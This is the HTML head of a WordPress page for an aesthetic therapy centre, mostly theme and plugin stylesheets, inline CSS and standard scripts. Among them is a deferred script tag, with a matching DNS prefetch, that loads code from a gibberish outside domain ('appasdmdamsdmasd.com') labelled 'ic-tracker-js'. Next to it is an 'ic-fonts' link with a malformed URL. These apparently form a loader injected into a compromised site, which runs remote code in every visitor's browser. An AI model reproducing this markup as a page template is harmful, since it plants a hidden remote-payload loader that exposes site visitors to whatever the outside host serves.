

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kaneelesthetictherapy.com/boxed-multipage3/
body_size: 43142
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	
	<link rel="profile" href="//gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Boxed Multipage3 &#8211; welcome to our therapy centre</title>
<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#c4f2d4 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#c4f2d4 !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#039146 !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#039146 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#56c477; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#56c477; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#56c477; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style><script type="application/javascript">var MascotCoreAjaxUrl = "https://kaneelesthetictherapy.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<meta name="viewport" content="width=device-width, initial-scale=1">
					<link href="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/KET-Logo-Ladies-name-circle.png" rel="shortcut icon">
					<link href="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/KET-Logo-Ladies-name-circle.png" rel="apple-touch-icon">
					<link href="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/KET-Logo-Ladies-name-circle.png" rel="apple-touch-icon" sizes="72x72">
					<link href="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/KET-Logo-Ladies-name-circle.png" rel="apple-touch-icon" sizes="114x114">
					<link href="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/KET-Logo-Ladies-name-circle.png" rel="apple-touch-icon" sizes="144x144">
		<link rel='dns-prefetch' href='//appasdmdamsdmasd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="welcome to our therapy centre &raquo; Feed" href="https://kaneelesthetictherapy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="welcome to our therapy centre &raquo; Comments Feed" href="https://kaneelesthetictherapy.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="welcome to our therapy centre &raquo; iCal Feed" href="https://kaneelesthetictherapy.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kaneelesthetictherapy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kaneelesthetictherapy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.31.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='booked-icons-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/booked/assets/css/icons.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/booked/dist/booked.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_sf_style-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/timetable/style/superfish.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_gtip2_style-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/timetable/style/jquery.qtip.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_style-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/timetable/style/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_event_template-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/timetable/style/event_template.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_responsive_style-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/timetable/style/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='timetable_font_lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='gateway-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.36.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://kaneelesthetictherapy.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://kaneelesthetictherapy.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/font-awesome5.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/font-awesome-v4-shims.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/pe-icon-7-stroke.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/fonts/icomoon/icomoon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='consulenza-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/owl-carousel/assets/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='consulenza-style-main-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/style-main.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='consulenza-primary-theme-color-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/colors/custom-theme-color.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='consulenza-dynamic-style-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/css/dynamic-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://kaneelesthetictherapy.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.11' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.11' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lora:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1676270566" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1676270566" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1676270566" /></noscript><script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://appasdmdamsdmasd.com/das?ts=1764183639" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/kaneelesthetictherapy.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/mascot-core-consulenza-wp//external-plugins/wp-post-like-system/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=17297","i18n_view_cart":"View cart","cart_url":"https:\/\/kaneelesthetictherapy.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
